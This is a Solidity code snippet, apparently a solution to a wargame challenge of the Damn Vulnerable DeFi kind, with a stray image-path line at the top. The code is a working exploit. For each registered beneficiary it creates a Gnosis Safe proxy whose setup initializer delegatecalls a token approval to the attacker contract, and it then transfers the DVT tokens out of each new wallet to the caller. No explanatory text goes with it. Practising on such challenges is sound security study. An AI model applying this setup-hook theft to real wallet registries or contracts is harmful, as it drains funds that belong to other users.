 function approveTokens(address dvt_, address thisContract) external {
    IERC20(dvt_).approve(thisContract, amount);
}
function attack(address[] calldata beneficiaries) external {
    for (uint256 i = 0; i < beneficiaries.length; i++) {
        address[] memory owner = new address[](1);
        owner[0] = beneficiaries[i];
        bytes memory initializer = abi.encodeWithSelector(
            GnosisSafe.setup.selector,
            owner,
            1,
            address(this),
            abi.encodeWithSelector(
                RegistryAttack.approveTokens.selector,
                dvt,
                address(this)
            ),
            address(0),
            address(0),
            0,
            address(0)
        );
        GnosisSafeProxy proxy = GnosisSafeProxyFactory(
            gnosisSafeProxyFactory
        ).createProxyWithCallback(
                masterCopyAddress,
                initializer,
                i,
                IProxyCreationCallback(registry)
            );
        IERC20(dvt).transferFrom(address(proxy), msg.sender, amount);
    }
}